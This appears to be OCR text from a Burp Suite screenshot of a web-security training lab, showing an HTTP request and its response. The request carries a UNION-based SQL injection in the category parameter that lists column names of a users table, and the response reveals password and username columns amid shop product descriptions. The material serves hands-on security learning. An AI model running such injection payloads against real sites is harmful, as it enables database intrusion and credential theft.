 请求
Raw 参数 头 Hex
GET
/filter?category=Toys+%26+Games'+UNION+SELECT+column_name,+NULL+FROM+information_schema.colu
mns+WHERE+table_name='users_sdkytj'-- HTTP/1.1
Host: aca91f7e1f98459080f5731b009c00a6.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://aca91f7e1f98459080f5731b009c00a6.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=gfasuUWxdA5ADTp3xXA5gwVuTyfWYazD
响应
Raw 头 Hex HTML Render
Don&apos;t be afraid to get a bit daring as well and spice things up with a dash of chilli vodka
anything else you can find in your liquor cabinet.
The Roulette Drinking Game is the ideal gift and addition for house parties, hen do&apos;s and
do&apos;s. Break the ice for those who haven&apos;t met and get your revenge on those you
all too well.</td>
</tr>
<tr>
<th>Adult Space Hopper</th>
<td>Sometimes being an adult just gets boring. Why not hop back in time an
have a bounce on one of these bad boys. But I&apos;m too big for space hoppers I hear you cr
anymore. No more embarrassing accidents in the garden, no more falling off your kid&apos;s
miniature hopper that doesn&apos;t balance your bum properly. Simply hop on the Adult Spac
Hopper on relieve your youth. Better yet, why not get several for the garden and liven up those
parties. It&apos;s also an ideal addition to any office, give your staff a break and a laugh and l
up those work do&apos;s. Debbie&apos;s been sat still all day on her chair dealing with the
accounts, why not let her hop around the office or have a race to re-energize her.
Whatever your reason, whether it&apos;s staff moral, party games at home or the garden, the
Space Hopper is the perfect gift for a fun-loving adult and it&apos;s sure to break the ice betwe
strangers and new colleagues.</td>
</tr>
<tr>
<th>Hexbug Battleground Tarantula Double Pack</th>
<td>What&apos;s scarier than a tarantula you ask? Well, Battleground Taran
obviously!
Have a wicked war of a time with these duelling creepy crawlies and pit your colourful critter
against your friend&apos;s. Remote controls are included so you just need to pick where your
ground will be and get the war started. These warring spiders are an ideal gift for someone wh
loves giant insects fighting. They&apos;re a great present to keep the kids entertained at any ti
and with their 2 metre range you can take the wall all over the floor!
Each drone has a laser and sensor meaning the spider will recoil if hit. So make sure you mov
tarantula the best to win!</td>
</tr>
<tr>
<th>password_mbousv</th>
</tr>
<tr>
<th>username_vryhgy</th>
</tr>
<tr>
<th>AbZorba Ball</th>
<td>Ever feel like having a stag do in your own garden? Look no further than
AbZroba Ball!
In a world where we are all trying to improve existing sports, surely one of the greatest
achievements to date was someone getting kitted up for soccer and thinking, you know what w
enhance this experience? Putting a huge inflatable ball around myself and others. With this,
Zorbing was born. But luckily it is no longer confided to the day activity of a stag party, you can
home a collection of huge inflatables and smash into your friends while you also try and play a
you weren&apos;t quite comfortable with beforehand.
Become a bouncing ball, knock your friends into next week and work out all at once thanks to
handy design. You&apos;ll have hours of fun and you&apos;re guaranteed a concussion free
experience thanks to the durability of the AbZorba Balls!</td>
</tr>